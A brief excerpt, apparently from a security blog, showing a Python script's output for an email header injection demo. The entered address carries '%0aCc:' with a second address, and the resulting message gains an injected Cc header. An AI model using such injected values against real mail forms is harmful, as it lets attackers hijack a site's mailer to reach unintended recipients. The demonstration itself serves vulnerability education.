 # python3 main.py
收件箱地址: ntoouuzovrlfy@baybabes.com%0aCc: rocaced977@soremap.com
MIME-Version: 1.0
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: base64
From:
To: ntoouuzovrlfy@baybabes.com
Cc: rocaced977@soremap.com
Subject: =?utf-8?b?5rOo5YaM6YKA6K+3?=
5oKo55qE5rOo5YaM5Zyw5Z2A5Li6Onh4eHh4
邮件发送成功
initsec blog.gm7.org